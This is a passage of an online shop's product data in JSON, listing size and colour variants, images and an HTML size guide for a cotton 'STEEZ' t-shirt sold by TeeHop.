chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991650376,"title":"Royal \/ L  (42-44 inch chest)","option1":"Royal","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Royal|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ L  (42-44 inch chest)","public_title":"Royal \/ L  (42-44 inch chest)","options":["Royal","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991683144,"title":"Royal \/ XL  (46-48 inch chest)","option1":"Royal","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Royal|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ XL  (46-48 inch chest)","public_title":"Royal \/ XL  (46-48 inch chest)","options":["Royal","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991715912,"title":"Royal \/ 2XL  (50-52 inch chest)","option1":"Royal","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Royal|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ 2XL  (50-52 inch chest)","public_title":"Royal \/ 2XL  (50-52 inch chest)","options":["Royal","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991748680,"title":"Royal \/ 3XL  (54-56 inch chest)","option1":"Royal","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Royal|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ 3XL  (54-56 inch chest)","public_title":"Royal \/ 3XL  (54-56 inch chest)","options":["Royal","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991781448,"title":"Kelly Green \/ S  (34-36 inch chest)","option1":"Kelly Green","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Kelly Green|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ S  (34-36 inch chest)","public_title":"Kelly Green \/ S  (34-36 inch chest)","options":["Kelly Green","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991814216,"title":"Kelly Green \/ M  (38-40 inch chest)","option1":"Kelly Green","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Kelly Green|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ M  (38-40 inch chest)","public_title":"Kelly Green \/ M  (38-40 inch chest)","options":["Kelly Green","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991846984,"title":"Kelly Green \/ L  (42-44 inch chest)","option1":"Kelly Green","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Kelly Green|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ L  (42-44 inch chest)","public_title":"Kelly Green \/ L  (42-44 inch chest)","options":["Kelly Green","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991879752,"title":"Kelly Green \/ XL  (46-48 inch chest)","option1":"Kelly Green","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Kelly Green|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ XL  (46-48 inch chest)","public_title":"Kelly Green \/ XL  (46-48 inch chest)","options":["Kelly Green","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991912520,"title":"Kelly Green \/ 2XL  (50-52 inch chest)","option1":"Kelly Green","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Kelly Green|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ 2XL  (50-52 inch chest)","public_title":"Kelly Green \/ 2XL  (50-52 inch chest)","options":["Kelly Green","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991945288,"title":"Kelly Green \/ 3XL  (54-56 inch chest)","option1":"Kelly Green","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Kelly Green|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ 3XL  (54-56 inch chest)","public_title":"Kelly Green \/ 3XL  (54-56 inch chest)","options":["Kelly Green","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock2.png?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"],"featured_image":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock2.png?v=1629746829","options":["Colour","Size"],"media":[{"alt":null,"id":16675459760280,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock2.png?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock2.png?v=1629746829","width":1000},{"alt":null,"id":14119378321560,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cspan data-mce-fragment=\"1\"\u003eYou've now found the staple t-shirt of your wardrobe. It's made of a thicker, heavier cotton, but it's still soft and comfy. And the double stitching on the neckline and sleeves add more durability to what is sure to be a favorite! \u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• 100% ringspun cotton\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• 4.5 oz\/y² (153 g\/m²)\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Pre-shrunk\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Shoulder-to-shoulder taping\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Quarter-turned to avoid crease down the center\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSize guide\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive dynamic\" data-unit-system=\"imperial\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003ctable cellpadding=\"5\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e \u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLength (inches)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e29 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e30 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e31 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e32 ½\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e33 ½\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWidth (inches)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e18\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e20\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e22\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e24\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e26\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-responsive dynamic\" data-unit-system=\"metric\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003ctable cellpadding=\"5\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e \u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLength (cm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e71\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e74\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e77\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e79\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e83\u003c\/td\u003e\n\u003ctd 